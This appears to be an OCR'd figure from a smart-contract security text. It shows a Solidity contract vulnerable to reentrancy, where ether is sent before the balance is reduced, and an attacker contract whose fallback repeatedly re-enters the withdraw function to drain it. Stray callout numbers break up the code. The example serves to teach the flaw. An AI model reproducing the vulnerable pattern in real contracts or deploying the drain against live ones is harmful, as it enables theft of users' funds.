 contract Victim {
    mapping(address => uint256) public balances;

    function depositFunds() public payable {
        balances[msg.sender] += msg.value;
    }

    function withdrawFunds(uint256 _amountToWithdraw) public {
6       require(balances[msg.sender] >= _amountToWithdraw);

        // This is where the external call is happening,
        // and where the vulnerability lies
        require(msg.sender.call.value(_amountToWithdraw)()); 7

        // For this contract, this is the mission critical logic
        // that's taking place AFTER the external call.
        // Here we are maintaining the appropriate state
        // for this contract by deducting what msg.sender
        // has withdrawn from their balance,
        // but only AFTER we've sent ether to msg.sender
        balances[msg.sender] -= _amountToWithdraw;
    }
}

import "Victim.sol";

contract Attack {
    Victim public victim;

    constructor(address _victimAddress) {
        // Initialize the victim variable with the
        // Victim smart contract address 2
        victim = Victim(_victimAddress);
    }

    function attackVictim() public payable {
        // We're going to be attacking the Victim contract
        // to the nearest ether
        require(msg.value >= 1 ether); 3
4
        victim.depositFunds.value(1 ether)();
5       victim.withdrawFunds(1 ether);
    }

    function collectEther() public {
        msg.sender.transfer(this.balance);
    }

    // This is the fallback function that is executed
    // when the Victim smart contract makes it's
    // external call to this contract
    function () payable {
        if (victim.balance > 1 ether) { 8
9           victim.withdrawFunds(1 ether);
        }
    }
}